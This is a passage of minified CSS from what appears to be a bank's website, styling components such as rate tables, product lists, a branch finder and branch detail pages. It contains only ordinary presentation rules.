h2{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;}.icon-cta-links-component .icon-cta-links-component-inner h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.icon-cta-links-component .icon-cta-links-component-inner h2{font-size:1.25rem;line-height:1.575rem;}}.icon-cta-links-component .icon-cta-links-component-inner .links{display:flex;padding:0 10px;flex-wrap:wrap;}.icon-cta-links-component .icon-cta-links-component-inner .links a{padding:20px;text-align:center;width:33.3333%;display:inline-block;box-sizing:border-box;cursor:pointer;}.icon-cta-links-component .icon-cta-links-component-inner .links a img{max-width:128px;background-color:#00f295;border-radius:50%;transition:transform .1s ease-out;width:58px;height:48px;padding:30px 25px;}.icon-cta-links-component .icon-cta-links-component-inner .links a .title{color:#000;margin:20px auto;max-width:285px;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;}.icon-cta-links-component .icon-cta-links-component-inner .links a .title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.icon-cta-links-component .icon-cta-links-component-inner .links a .title{font-size:1.125rem;line-height:1.575rem;}}.icon-cta-links-component .icon-cta-links-component-inner .links a:hover{text-decoration:none;}.icon-cta-links-component .icon-cta-links-component-inner .links a:hover img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);}@media(max-width:821px){.icon-cta-links-component .icon-cta-links-component-inner{padding:40px 50px 20px;}.icon-cta-links-component .icon-cta-links-component-inner .links{padding:0;}.icon-cta-links-component .icon-cta-links-component-inner .links a{width:50%;}}@media(max-width:640px){.icon-cta-links-component .icon-cta-links-component-inner{padding:32px 20px;}.icon-cta-links-component .icon-cta-links-component-inner .links{display:block;}.icon-cta-links-component .icon-cta-links-component-inner .links a{width:100%;}}.feature-strip-component{background:#f4f4f4;}@media(max-width:821px){.feature-strip-component{margin-right:0;margin-left:0;}}.feature-strip-component .feature-strip-component-inner{padding:40px 0;display:flex;align-items:center;justify-content:space-between;}.feature-strip-component .feature-strip-component-inner .content h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;max-width:590px;font-weight:400;margin-bottom:32px;text-wrap:balance;}.feature-strip-component .feature-strip-component-inner .content h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.feature-strip-component .feature-strip-component-inner .content h2{font-size:1.875rem;line-height:2.5rem;}}@media(max-width:1280px){.feature-strip-component .feature-strip-component-inner .content h2{max-width:100%;margin-bottom:20px;}}.feature-strip-component .feature-strip-component-inner .content p{font-size:1.125rem;line-height:1.575rem;max-width:794px;text-wrap:balance;}@media(max-width:1280px){.feature-strip-component .feature-strip-component-inner .content p{max-width:100%;}}@media(max-width:1280px){.feature-strip-component .feature-strip-component-inner{text-align:center;display:block;padding-left:20px;padding-right:20px;}.feature-strip-component .feature-strip-component-inner .content{max-width:none;width:100%;margin-bottom:20px;}}@media(max-width:1024px){.feature-strip-component .feature-strip-component-inner{padding-left:20px;padding-right:20px;}}@media(max-width:821px){.feature-strip-component .feature-strip-component-inner{padding:30px;}.feature-strip-component .feature-strip-component-inner .button{width:auto;margin:auto;min-width:auto;}.feature-strip-component .feature-strip-component-inner .button.arrow{padding-right:35px;text-align:left;}}.feature-strip-component.alt .feature-strip-component-inner{text-align:left;display:block;padding-left:20px;padding-right:20px;}.feature-strip-component.alt .feature-strip-component-inner .content{max-width:none;width:100%;margin-bottom:32px;}.checklist-wrapper{margin:0 0 20px 0;}.checklist-wrapper ul{list-style:none;padding:0;}.checklist-wrapper ul li{margin:6px 0 0;color:#ff67ff;display:flex;align-items:center;font-size:1.125rem;line-height:1.4rem;font-family:"DifferentSans",sans-serif;color:#000;}.checklist-wrapper ul li i,.checklist-wrapper ul li div{display:inline-block;vertical-align:top;}.checklist-wrapper ul li i{content:"";display:block;width:32px;height:32px;min-width:32px;margin-right:16px;background-position-y:1px;background-image:url("/dist/images/refresh/icons/checklist-item.svg");}.checklist-wrapper ul li span{display:inline-block;width:100%;color:#000;font-family:"Roboto",sans-serif;}@media(max-width:821px){.checklist-wrapper ul li{margin:16px 0 0;}}.richtext-content-container .richtext-content-wrapper .components>div,.richtext-content-container .richtext-content-wrapper .components>section{margin-bottom:32px;}.summary-table{margin:32px 0;}.summary-table table{border:0;}.summary-table table tr td{vertical-align:top;border-bottom:0;font-size:1.125rem;line-height:1.4rem;padding:0 20px 20px 20px;border:0;}.summary-table table tr td:first-child{width:25%;padding-left:0;font-family:"DifferentSans",sans-serif;font-weight:600;}.summary-table table tr td:last-child{width:75%;}.summary-table table tr:first-of-type td{padding-top:0;}.summary-table table tr:last-of-type td{padding-bottom:0;}@media(max-width:821px){.summary-table{margin:24px 0;}.summary-table table tr{display:block;}.summary-table table tr:first-of-type td{padding-top:12px;}.summary-table table tr:last-of-type td{padding-bottom:12px;}.summary-table table tr td{display:block;padding:12px 0;}.summary-table table tr td:last-of-type{border-bottom:1px solid #767676!important;}.summary-table table tr td h3{margin-bottom:0!important;}.summary-table table tr td:first-child,.summary-table table tr td:last-child{width:100%;border:0;}.summary-table table tr td:last-child{padding-top:0;}}.rates-strip{text-align:center;}.rates-strip.mobile-show{display:none;}.rates-strip h2{color:#000;font-size:1.875rem;line-height:2.25rem;font-weight:600;font-family:"DifferentSans",sans-serif;margin-bottom:32px;max-width:362px;margin-left:auto;margin-right:auto;}.rates-strip .rate-card{border-radius:12px;background-color:#fff;padding:40px 24px;}.rates-strip table{border-collapse:unset;width:auto;margin:0 auto;}.rates-strip table tr th{font-size:1.25rem;line-height:1.5rem;}.rates-strip table tr th,.rates-strip table tr td{text-align:center;color:#000;font-family:"DifferentSans",sans-serif;padding:24px;}.rates-strip table tr th{background-color:#00f295;}.rates-strip table tr th:first-child{border-top-left-radius:12px;}.rates-strip table tr th:last-child{border-top-right-radius:12px;}.rates-strip table tr td{font-size:1.125rem;line-height:1.375rem;font-weight:400;background-color:#f4f4f4;}.rates-strip table tr td:first-child{border-bottom-left-radius:12px;min-width:118px;}.rates-strip table tr td:last-child{border-bottom-right-radius:12px;}@media(max-width:1024px){.rates-strip{padding:50px;}.rates-strip.mobile-show{display:block;}}@media(max-width:821px){.rates-strip{padding:40px 20px;}}@media(max-width:640px){.rates-strip table tr th,.rates-strip table tr td{padding:6px;}}.rates-strip .smallprint{padding:40px 0 0 0;text-align:left;color:#000;font-size:.875rem;line-height:1rem;}.rates-strip-component.inverse{margin:0;padding:40px;}@media(max-width:1024px){.rates-strip-component.mobile-hide{display:none;}}@media(max-width:640px){.rates-strip-component.inverse{background:none;padding:0!important;}}table.product-list-desktop{border:0;}table.product-list-desktop tr th,table.product-list-desktop tr td{width:18.16%;font-size:1.125rem;line-height:1.375rem;color:#000;border:0;border-bottom:solid 1px #f4f4f4;}table.product-list-desktop tr th ul,table.product-list-desktop tr td ul{margin-bottom:0;}table.product-list-desktop tr th ul li:last-of-type,table.product-list-desktop tr td ul li:last-of-type{margin-bottom:0;}table.product-list-desktop tr th span,table.product-list-desktop tr td span{color:#000;font-weight:400;font-size:.875rem;line-height:1.225rem;font-family:"Roboto",sans-serif;}table.product-list-desktop tr th{font-family:"DifferentSans",sans-serif;font-weight:600;background-color:#00f295;color:#000;font-weight:600;}table.product-list-desktop tr th:nth-last-child(2){padding-right:0;}table.product-list-desktop .button{min-width:180px;margin-bottom:0;}@media(max-width:1024px){table.product-list-desktop{display:none;}}ul.apply-by li{padding:2px 10px 2px 40px;background-repeat:no-repeat;background-size:30px;background-position:0 center;margin:0;}ul.apply-by li.apply-by-branch{background-image:url("/dist/images/refresh/icons/apply-by-branch.svg");}ul.apply-by li.apply-by-online{background-image:url("/dist/images/refresh/icons/apply-by-online.svg");}ul.apply-by li.or-separator{padding-top:0;padding-bottom:0;font-size:.875rem;line-height:1.225rem;}.product-list-mobile{display:none;}.product-list-mobile table{margin-bottom:20px;}.product-list-mobile table tr th,.product-list-mobile table tr td{padding:15px 10px;color:#000;}.product-list-mobile table tr th span,.product-list-mobile table tr td span{font-size:1.125rem;line-height:1.225rem;}.product-list-mobile table tr th{text-align:center;font-family:"DifferentSans",sans-serif;font-weight:600;background-color:#f4f4f4;color:#000;font-weight:600;}.product-list-mobile table tr td:first-child{width:30%;background-color:#f4f4f4;text-align:right;}.product-list-mobile table tr td:last-child{width:70%;}.product-list-mobile table tr.footer td{padding:5px 0;background-color:transparent;}.product-list-mobile table tr.footer td .button{width:100%;}.product-list-mobile table:last-of-type{margin-bottom:0;}@media(max-width:1024px){.product-list-mobile{display:block;}}.table-component .savings-account-info{padding:40px;background-color:#f4f4f4;border-radius:0 0 12px 12px;}@media(max-width:640px){.table-component .savings-account-info{padding:40px 20px;}}@media(max-width:1024px){.table-component{margin:16px;}}.branch-finder-component .branch-finder-component-inner{width:100%;}.branch-finder-component .branch-finder-component-inner .branch-finder-tabs{display:flex;}.branch-finder-component .branch-finder-component-inner .branch-finder-tabs .tab{padding:16px 20px;display:block;width:50%;text-align:center;background:#f4f4f4;font-size:1.125rem;line-height:1.375rem;font-family:"DifferentSans",sans-serif;cursor:pointer;color:#000;transition:all .06s ease-in;}.branch-finder-component .branch-finder-component-inner .branch-finder-tabs .tab.active{font-weight:600;background-color:#00f295;}.branch-finder-component .branch-finder-component-inner .branch-finder-tabs:hover .tab.active{background-color:#f4f4f4;}.branch-finder-component .branch-finder-component-inner .branch-finder-tabs:hover .tab:hover{background-color:#00f295;color:#000;}.branch-finder-component .branch-finder-component-inner .branch-finder-section{width:100%;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .section-header{background:#fff;padding:40px 0;width:100%;box-sizing:border-box;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .section-header h2{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin:0;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .section-header h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.branch-finder-component .branch-finder-component-inner .branch-finder-section .section-header h2{font-size:1.25rem;line-height:1.575rem;}}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form{display:flex;width:100%;box-sizing:border-box;width:100%;position:relative;display:flex;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form input{margin:0;padding-left:40px;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form .button{width:300px;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form input[type=text]{background-repeat:no-repeat;margin:0;border-width:1.5px;background-position:center left 20px;padding-left:60px;margin-right:20px;font-size:1.125rem;line-height:1.125rem;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form input[type=text]:not(.input-validation-error){background-image:url("/dist/images/refresh/icons/search.svg");}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form .use-location{width:360px;border:1.5px solid #000;border-radius:8px;box-sizing:border-box;background:#fff;background-image:url(/dist/images/refresh/icons/geo-black.svg);background-size:20px 24px;background-repeat:no-repeat;background-position:right 10px center;color:#000;cursor:pointer;font-size:1.125rem;line-height:1.575rem;margin-right:20px;font-family:"DifferentSans",sans-serif;font-weight:600;font-size:1.125rem;line-height:1.225rem;padding:13px 20px;align-content:center;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form .use-location:hover{background-image:url(/dist/images/refresh/icons/geo-white.svg);color:#fff;background-color:#000;text-decoration:none;}@media(max-width:1024px){.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form{flex-wrap:wrap;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form .use-location{font-size:.875rem;line-height:1rem;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form .button,.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form .use-location,.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-form input[type=text]{margin:0 0 20px 0;width:100%;}}.branch-finder-component .branch-finder-component-inner .branch-finder-section .alpha-list a.hidden{display:none;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha{display:flex;justify-content:space-between;margin-top:20px;position:relative;font-family:"DifferentSans",sans-serif;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha a,.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha span{padding:10px 12px;color:#000;font-size:1.875rem;line-height:2.25rem;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha a:hover{text-decoration:none;background-color:#00f295;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha span{color:#767676;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha .disabled{color:#d1d1d1;cursor:not-allowed;}@media(max-width:1280px){.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha a,.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha span{font-size:2rem;line-height:2.25rem;}}@media(max-width:1024px){.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha{flex-wrap:wrap;justify-content:left;}}@media(max-width:640px){.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha{display:block;overflow:hidden;width:100%;box-sizing:border-box;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha a,.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha span{display:inline-block;text-align:center;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha .slick-list{overflow:hidden;margin:0 40px;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:1;color:transparent;background:transparent;border:0;outline:0;width:30px;height:45px;line-height:45px;cursor:pointer;margin-top:-22px;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha .slick-arrow::before{content:"";position:absolute;background-color:#f4f4f4;transition:background .06s ease-in-out;background-image:url(/dist/images/refresh/icons/hero-arrow.svg);background-repeat:no-repeat;background-position:center;display:block;position:absolute;top:0;transform:translate(-50%,0);width:100%;height:100%;left:50%;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha .slick-arrow.slick-prev{transform:translateX(0);left:0;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha .slick-arrow.slick-prev::before{transform:translate(-50%,0) scale(1,1);}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha .slick-arrow.slick-next{transform:translateX(0);right:0;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .filter-alpha .slick-arrow.slick-next::before{transform:translate(-50%,0) scale(-1,1);}}.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list{padding:0;background:#fff;margin:20px 0;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a{padding:20px 16px;color:#1d1d1d;border-bottom:solid 1px #f4f4f4;margin:0;display:flex;align-items:center;-webkit-tap-highlight-color:inherit;font-size:1.125rem;line-height:1.40625rem;border-radius:12px;transition:all .06s ease-in;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a strong{font-family:"DifferentSans",sans-serif;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a .desktop-card,.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a .mobile-card{margin-right:15px;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a::after{content:"View branch";margin-left:auto;color:#5339c6;white-space:nowrap;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a:hover{background-color:#00f295;text-decoration:none;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a:hover::after{color:#000;}@media(max-width:640px){.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a{padding:0 0 20px 0;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .location-list a:after{background-image:url("/dist/images/refresh/icons/arrow-right-black.svg");background-repeat:no-repeat;transition:all .06s ease-in-out;background-position:right center;content:"";width:32px;height:32px;}}.branch-finder-component .branch-finder-component-inner .branch-finder-section .alpha-list{background:#f4f4f4;border-radius:12px;padding:0;display:grid;grid-template-columns:1fr 1fr;row-gap:20px;grid-row-gap:0;column-gap:40px;grid-column-gap:0;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .alpha-list a{border-radius:12px;color:#000;padding:24px;display:flex;align-items:center;justify-content:space-between;-webkit-tap-highlight-color:initial;background-image:url("/dist/images/refresh/icons/arrow-right-black.svg");background-repeat:no-repeat;transition:all .06s ease-in-out;background-position:right 20px center;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .alpha-list a:hover{text-decoration:none;background-color:#00f295;background-position:right 10px center;}@media(max-width:1024px){.branch-finder-component .branch-finder-component-inner .branch-finder-section .alpha-list{grid-template-columns:1fr;grid-row-gap:0;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .alpha-list a{padding:12px 20px;}}.branch-finder-component .branch-finder-component-inner .branch-finder-section .alpha-list .title{font-weight:600;margin-bottom:8px;}.branch-finder-component .branch-finder-component-inner .branch-finder-section#alpha{display:none;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .mobile-card{display:none;width:100%;}@media(max-width:640px){.branch-finder-component .branch-finder-component-inner .branch-finder-section .mobile-card{display:block;padding-right:60px;}.branch-finder-component .branch-finder-component-inner .branch-finder-section .desktop-card{display:none;}}.branch-hero{overflow:hidden;background-image:url("/dist/images/refresh/frames/cyan-purple.svg");background-size:cover;}.branch-hero .width-wrapper .branch-hero-content{margin:40px 0;border-radius:12px;display:flex;max-width:677px;overflow:hidden;border-radius:12px;background:#fff;flex-wrap:wrap;text-wrap:balance;}.branch-hero .width-wrapper .branch-hero-content .branch-opening-times{background-repeat:no-repeat;background-image:url("/dist/images/refresh/icons/clock.svg");background-size:30px;background-position-x:39px;background-position-y:24px;width:100%;padding:24px 0 24px 90px;background-color:#00f295;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary{padding:32px 40px 0 40px;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary .title{font-size:4.25rem;line-height:4.625rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:24px;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul{padding:0;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li{width:100%;display:flex;padding-left:50px;overflow:hidden;background-repeat:no-repeat;min-height:32px;width:100%;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;background-position-y:center;align-content:center;flex-wrap:wrap;margin:8px 0;background-position-x:0;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li a{color:#000;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li.location{background-image:url("/dist/images/refresh/icons/branch-marker-black.svg");background-size:32px;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li.phone{background-image:url("/dist/images/refresh/icons/branch-phone-black.svg");background-size:24px;background-position-x:4px;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li.email{background-image:url("/dist/images/refresh/icons/envelope.svg");background-size:30px;background-position-x:0;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li.manager{background-image:url("/dist/images/refresh/icons/torso-black.svg");background-size:32px;background-position-x:-2px;}@media(max-width:1280px){.branch-hero .width-wrapper .branch-hero-content{margin:28px;}}@media(max-width:1024px){.branch-hero .width-wrapper .branch-hero-content{margin:28px;max-width:520px;}.branch-hero .width-wrapper .branch-hero-content .branch-opening-times{padding:14px 14px 14px 52px;font-size:1.125rem;line-height:1.225rem;background-position-x:12px;background-position-y:10px;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary{padding:14px;width:calc(100% - 28px);}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary .title{font-size:1.875rem;line-height:2.25rem;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li{padding-left:40px;font-size:1.125rem;line-height:1.225rem;width:auto;}}@media(max-width:640px){.branch-hero .width-wrapper .branch-hero-content .branch-opening-times{background-image:none!important;padding-left:14px;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li{background-image:none!important;padding-left:0;margin:0;}.branch-hero .width-wrapper .branch-hero-content .branch-hero-summary ul li.email{font-size:.875rem;line-height:1rem;}}.richtext-content-container.branch-detail .richtext-content-wrapper .title{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;margin-bottom:16px;}.richtext-content-container.branch-detail .richtext-content-wrapper .title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.richtext-content-container.branch-detail .richtext-content-wrapper .title{font-size:1.125rem;line-height:1.575rem;}}.richtext-content-container.branch-detail .richtext-content-wrapper .content-area{max-width:100%;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info{display:flex;margin:20px 0;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content{display:flex;flex-wrap:wrap;width:50%;padding-right:20px;box-sizing:border-box;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .hours{width:45%;margin-right:20px;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .hours .table{display:flex;gap:12px;flex-wrap:wrap;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .hours .table .row{width:100%;display:flex;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .hours .table .row span{font-size:1.125rem;line-height:1.575rem;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .hours .table .row span:first-child{width:25%;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .services ul{padding:0;list-style-type:none;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .services ul li{margin-bottom:0;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .services ul li a{display:inline-block;font-size:1rem;line-height:1.225rem;margin-bottom:16px;font-family:"DifferentSans",sans-serif;font-weight:600;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .extra-content{width:100%;margin-top:24px;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .map{width:50%;background:#808080;min-height:350px;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .map img{margin:0;max-width:none;}@media(max-width:1024px){.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info{display:block;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content{width:100%;padding:0;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .map{width:100%;height:500px;margin-top:20px;}}@media(max-width:640px){.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content{display:block;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .content .hours{width:100%;margin-bottom:20px;}.richtext-content-container.branch-detail .richtext-content-wrapper .branch-key-info .map{height:300px;min-height:auto;}}.cards-container.branch-services .section-heading{background:none;}.cards-container.branch-services .section-heading h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;text-align:center;}.cards-container.branch-services .section-heading h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.cards-container.branch-services .section-heading h2{font-size:1.875rem;line-height:2.5rem;}}.cards-container.branch-services .cards-wrapper{margin-top:12px;}.cards-container.branch-services .slick-track{min-height:100%;display:flex;flex-direction:row;}.cards-container.branch-services .slick-track .card{display:flex;height:auto;flex-direction:column;justify-content:center;}.cards-container.branch-detail .section-heading{background:none;text-align:center;}@media(max-width:640px){.cards-container.branch-detail .section-heading{padding-left:0;padding-right:0;}.cards-container.branch-detail .section-heading h2{text-align:center;}}.cards-container.branch-detail h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;}.cards-container.branch-detail h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.cards-container.branch-detail h2{font-size:1.875rem;line-height:2.5rem;}}.cards-container.branch-detail .cards-wrapper{margin-top:0;}.cards-container.branch-detail .cards-wrapper .card{font-size:1.7rem;padding:35px;}.cards-container.branch-detail .cards-wrapper .card p{margin-bottom:0;}.cards-container.branch-detail .cards-wrapper .card .closing-tag{margin-top:auto;margin-bottom:18px;display:flex;align-items:center;font-size:1.125rem;line-height:1.5625rem;font-weight:700;}.cards-container.branch-detail .cards-wrapper .card .closing-tag::before{display:inline-block;content:"";margin-right:10px;background-image:url(/dist/images/refresh/icons/clock.svg);background-repeat:no-repeat;width:32px;height:32px;}.cards-container.branch-detail .cards-wrapper .card .card-content{margin-bottom:20px;}.cards-container.branch-detail .cards-wrapper .card .card-content h2{font-size:1.25rem;line-height:1.5rem;font-weight:600;margin-bottom:16px;}.cards-container.branch-detail .cards-wrapper .card .card-content p{font-size:1.125rem;line-height:1.5625rem;}.cards-container.branch-detail .cards-wrapper .card .card-buttons{margin:0;}.cards-container.branch-detail .cards-wrapper .card .card-buttons .button{width:100%;min-width:auto;}@media(max-width:640px){.cards-container.branch-detail h2{text-align:left;}}.branch-back-to-search{margin:-40px 0 0 0;}.branch-back-to-search .width-wrapper{text-align:center;}@media(max-width:1024px){.branch-back-to-search .width-wrapper{margin:0 24px;}}.text-image-CTA-component{background:#f4f4f4;margin-left:0;margin-right:0;}.text-image-CTA-component .width-wrapper{display:flex;}@media(max-width:1024px){.text-image-CTA-component .width-wrapper{display:block;}}.text-image-CTA-component .text-image-CTA-component-inner{display:flex;padding:40px 0;color:#000;align-items:flex-start;width:100%;}@media(min-width:1024px){.text-image-CTA-component .text-image-CTA-component-inner.image-first .content{order:2;padding-right:0;}.text-image-CTA-component .text-image-CTA-component-inner.image-first .image{order:1;padding-right:28px;}}.text-image-CTA-component .text-image-CTA-component-inner h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;}.text-image-CTA-component .text-image-CTA-component-inner h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.text-image-CTA-component .text-image-CTA-component-inner h2{font-size:1.875rem;line-height:2.5rem;}}.text-image-CTA-component .text-image-CTA-component-inner p,.text-image-CTA-component .text-image-CTA-component-inner ul,.text-image-CTA-component .text-image-CTA-component-inner ol{font-size:1.125rem;line-height:1.575rem;}.text-image-CTA-component .text-image-CTA-component-inner a{text-decoration:underline;}.text-image-CTA-component .text-image-CTA-component-inner a:hover{text-decoration:none;}.text-image-CTA-component .text-image-CTA-component-inner .button{text-decoration:none;}.text-image-CTA-component .text-image-CTA-component-inner .content{width:55%;padding-right:28px;box-sizing:border-box;}.text-image-CTA-component .text-image-CTA-component-inner .content p:last-of-type{margin-bottom:32px;}.text-image-CTA-component .text-image-CTA-component-inner .image{width:45%;display:flex;justify-content:end;}.text-image-CTA-component .text-image-CTA-component-inner .image .image-frame{margin:0;}.text-image-CTA-component .text-image-CTA-component-inner .button.mobile{display:none;width:100%;margin-top:15px;}.text-image-CTA-component .text-image-CTA-component-inner .button.desktop{width:350px;}@media(max-width:1280px){.text-image-CTA-component .text-image-CTA-component-inner{padding:40px 28px;}}@media(max-width:1024px){.text-image-CTA-component .text-image-CTA-component-inner{display:flex;padding:30px;width:auto;padding:40px 28px;}.text-image-CTA-component .text-image-CTA-component-inner .button{width:100%;}.text-image-CTA-component .text-image-CTA-component-inner .content,.text-image-CTA-component .text-image-CTA-component-inner .image{width:100%;margin:auto;}.text-image-CTA-component .text-image-CTA-component-inner .content .image-frame,.text-image-CTA-component .text-image-CTA-component-inner .image .image-frame{width:100%;}}@media(max-width:821px){.text-image-CTA-component .text-image-CTA-component-inner{display:block;padding:28px;}.text-image-CTA-component .text-image-CTA-component-inner .image{width:100%;margin:0 0 25px;flex-wrap:wrap;}.text-image-CTA-component .text-image-CTA-component-inner .button.mobile{display:block;}.text-image-CTA-component .text-image-CTA-component-inner .button.desktop{display:none;}.text-image-CTA-component .text-image-CTA-component-inner .content{margin:0;padding-right:0;max-width:none;}}@media(max-width:640px){.text-image-CTA-component .text-image-CTA-component-inner{padding:20px 28px;}}.text-image-CTA-component.alt{background-color:#fff;}.full-width-CTA-component .full-width-CTA-component-inner{text-align:center;padding:40px 120px;}.full-width-CTA-component .full-width-CTA-component-inner h2{font-weight:700;font-size:2.8rem;}.full-width-CTA-component .full-width-CTA-component-inner .button{min-width:215px;margin-top:20px;}.full-width-CTA-component.default{background-color:#00f295;}.full-width-CTA-component.default .full-width-CTA-component-inner{color:#000;}.full-width-CTA-component.default 